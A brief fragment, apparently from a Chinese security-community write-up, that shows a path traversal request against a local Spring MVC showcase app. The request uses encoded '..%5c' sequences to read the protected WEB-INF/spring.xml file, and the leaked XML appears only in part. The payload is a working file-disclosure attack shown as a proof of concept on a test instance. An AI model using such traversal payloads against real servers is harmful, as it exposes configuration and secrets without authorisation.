 127.0.0.1:8080/spring-mvc-showcase/resources/xxxx/..%5c/..%5c/..%5c/..%5c/github/spring-mvc-showcase-master/src/main/webapp/web-inf/spring.xml
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/bean
先知社区